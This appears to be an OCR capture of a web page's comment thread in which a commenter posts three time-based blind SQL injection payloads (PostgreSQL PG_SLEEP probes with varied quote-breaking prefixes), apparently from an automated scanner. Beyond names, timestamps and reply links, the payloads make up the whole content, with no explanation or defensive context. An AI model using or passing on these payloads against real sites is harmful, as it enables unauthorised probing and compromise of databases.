
e
December 6, 2025 at 11:12 pm
555-1)) OR 154=(SELECT 154 FROM PG_SLEEP(15))–
Reply
e
December 6, 2025 at 11:15 pm
555l2DF2qfY’ OR 992=(SELECT 992 FROM
PG_SLEEP(15))–
Reply
e
December 6, 2025 at 11:17 pm
5550F2HBQr7′) OR 58=(SELECT 58 FROM
PG_SLEEP(15))–
Reply